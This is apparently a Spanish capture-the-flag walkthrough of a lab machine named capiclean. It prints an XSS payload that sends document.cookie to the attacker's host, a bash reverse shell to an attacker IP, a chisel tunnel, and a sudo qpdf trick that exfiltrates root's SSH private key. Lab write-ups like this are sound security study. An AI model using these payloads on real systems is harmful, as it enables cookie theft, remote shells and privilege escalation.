

Iniciar un servidor



Vulnerable a xss
<img src=x onerror=fetch('http://<YourIP:Your PORT>/?c='+document.cookie);>
<img src=x onerror=fetch("http://<your_ip>:port/"+document.cookie);>

Encoder el script


Obtenemos cookie

Agregamos cookie y viajamos a el directorio de dashboard


https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection/jinja2-ssti

Creamos exploit
/bin/bash -i >& /dev/tcp/10.10.14.39/6161 0>&1



Habilitamos servidor pa conectarnos


Habilitamos puerto de escucha


Creamos un exploit donde le decimos que va a entrar a la direccion 10.10.14.39:8001 en el puerto 8001 y va a descargar el exploit creado anteriormente el cual se ejecutará y nos generará un reverse shell en el puerto 6161

Con esto obtenemos conexion


realizamos el siguiente comando para tener una conexión estable
python3 -c'import pty;pty.spawn("/bin/bash")’
export TERM=xterm
stty raw -echo;fg

- python3 -c'import pty;pty.spawn("/bin/bash")': Este comando utiliza Python 3 para invocar un shell interactivo de Bash. La biblioteca pty se utiliza para interactuar con el pseudo-terminal del sistema, lo que permite una mejor manipulación de la terminal en una sesión interactiva.
- export TERM=xterm: Este comando establece la variable de entorno TERM en xterm. TERM es una variable de entorno que especifica el tipo de terminal que se está utilizando. Al establecerlo en xterm, se le está indicando al sistema que se comporte como si estuviera utilizando un emulador de terminal Xterm, lo que puede mejorar la compatibilidad y el rendimiento de ciertas aplicaciones de terminal.
- stty raw -echo: Este comando configura el terminal para que esté en modo "raw" y deshabilita la eco de entrada. En el modo "raw", los caracteres de entrada se envían directamente al programa en ejecución sin ningún procesamiento adicional, lo que puede ser útil para aplicaciones que requieren entrada de teclado sin procesar. Deshabilitar la eco de entrada evita que el terminal muestre caracteres mientras se ingresan, lo que puede mejorar la experiencia de usuario en ciertos casos.
- fg: Este comando coloca el trabajo actual en primer plano. En el contexto de la invocación de un shell con pty.spawn("/bin/bash"), esto coloca el shell Bash en primer plano, lo que te permite interactuar directamente con él y continuar utilizando la sesión de shell de manera normal.



hacemos un curl a nuestra dirección para descargar en la maquina victima chisel
curl 10.10.14.8:8000/chisel_1.9.1_linux_386 -o chisel_1.9.1_linux_386

Chisel es una herramienta que se utiliza para crear túneles TCP a través de conexiones HTTP. Esto significa que puedes utilizar Chisel para establecer una conexión entre dos sistemas que pueden estar detrás de firewalls, NATs u otras restricciones de red. La comunicación entre estos sistemas se realiza a través de HTTP, lo que facilita el traspaso de barreras de red que de otro modo impedirían la comunicación directa.



ponemos a correr nuestra herramienta en nuestramaquina local con
./chisel server -p 9001 --reverse



./chisel 10.10.14.8:9001 R:3306:localhost:3306

obtuvimos la conexión



después de obtener la contraseña que se encontraba en la base de datos hicimos una conexión sql al usuario: consuela y la password: simple and clean


utilizamos el comando sudo -l para ver cuales son los comando que puede utilizar y encontramos que puede utilizar pdf como usuario root



utilizamos el comando:
sudo qpdf --empty --add-attachment /root/.ssh/id_rsa --mimetype=text/plain -- extract.pdf

- sudo: Este comando se utiliza para ejecutar el comando que sigue con privilegios de superusuario. En otras palabras, permite ejecutar el comando qpdf con permisos elevados, lo que puede ser necesario para realizar ciertas operaciones que requieren privilegios de administrador.
- qpdf: Este es el comando principal que se está ejecutando. QPDF es una herramienta de línea de comandos que se utiliza para manipular y transformar archivos PDF. En este caso, se está utilizando para realizar una operación específica en un archivo PDF.
- --empty: Esta opción le dice a QPDF que cree un archivo PDF vacío si no se especifica ningún otro archivo PDF en la línea de comandos.
- --add-attachment /root/.ssh/id_rsa: Esta opción indica a QPDF que agregue un archivo adjunto al archivo PDF. /root/.ssh/id_rsa es la ruta al archivo que se está adjuntando. En este caso, parece que se está adjuntando la clave privada SSH id_rsa.
- --mimetype=text/plain: Esta opción especifica el tipo MIME del archivo adjunto. Aquí se está estableciendo el tipo MIME como text/plain, lo que indica que el archivo adjunto es de tipo texto sin formato.
- -- extract.pdf: Esta parte del comando especifica el archivo PDF al que se están aplicando las operaciones. En este caso, parece que se está especificando un archivo llamado extract.pdf, lo que sugiere que se agregarán los archivos adjuntos al archivo PDF llamado extract.pdf.
En resumen, este comando utiliza QPDF para agregar un archivo adjunto (en este caso, una clave privada SSH) al archivo PDF extract.pdf, especificando el tipo MIME del archivo adjunto como texto sin formato. El comando se ejecuta con privilegios de superusuario (sudo) para realizar estas operaciones.

podemos ver como creo el archivo extract.pdf

Así que procedemos a descargar nuestro archivo en nuestra máquina local
scp consuela@capiclean.htb:/home/consuela/extract.pdf .


esto nos descarga el archivo extract.pdf

ahora lo que procedemos hacer es con nuestra herramienta binwalk extraemos nuestro archivo pd

binwalk -Me extract.pdf se utiliza para extraer todos los archivos incrustados que Binwalk pueda encontrar dentro del archivo PDF llamado extract.pdf. Aquí está el desglose:
- binwalk: Es el comando principal que invoca la herramienta Binwalk.
- -Me: Estas son opciones o flags que se pasan a Binwalk para especificar cómo debe realizar la extracción:
  - -M: Indica a Binwalk que realice una búsqueda recursiva para encontrar archivos incrustados dentro de otros archivos incrustados. Es útil cuando los archivos incrustados están comprimidos o empaquetados en múltiples capas.
  - -e: Le dice a Binwalk que extraiga todos los archivos incrustados que encuentre. Binwalk extraerá estos archivos y los guardará en un directorio con el mismo nombre que el archivo original (en este caso, extract.pdf) en el directorio actual.
- extract.pdf: Es el archivo PDF que se está analizando y del cual se están extrayendo los archivos incrustados.


Esto nos deja una carpeta a la cual accedemos



el archivo 220 trae nuestra llave privada


Procedemos a darle permisos


y ya por ultimo procedemos a ser nuestra conexión ssh root
